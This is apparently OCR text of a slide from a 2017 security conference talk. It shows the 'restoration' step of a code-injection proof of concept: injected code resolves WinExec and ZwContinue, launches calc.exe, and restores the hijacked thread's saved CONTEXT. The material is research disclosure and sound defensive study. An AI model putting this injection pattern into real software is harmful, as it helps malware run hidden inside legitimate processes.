 Step 3: Restoration
ENSILO
Backup the CONTEXT structure stored in EDI →
__asm{
mov[ptContext], edi;
}
hKernel32 = ptFunctionPointer->pfnLoadLibraryA(pszKernel32);
if (0 == hKernel32)
{
goto lblCleanup;
}
hNtDll = ptFunctionPointer->pfnLoadLibraryA(pszNtDll);
if (0 == hNtDll)
{
goto lblCleanup;
}
pfnZwContinue = ptFunctionPointer->pfnGetProcAddress(hNtDll, pszZwContinue);
if (0 == pfnZwContinue)
{
goto lblCleanup;
}
pfnWinExec = ptFunctionPointer->pfnGetProcAddress(hKernel32, pszWinExec);
if (0 == pfnWinExec)
{
goto lblCleanup;
}
pfnWinExec(pszCalcExe, 0);
Call ZwContinue with the backed up CONTEXT structure →
pfnZwContinue(ptContext, 1);
TAUWEBCAST
2017 CYBERWEEK
BSIDES TLV
TEL AVIV אוניברסיטת
UNIVERSITY תל אביב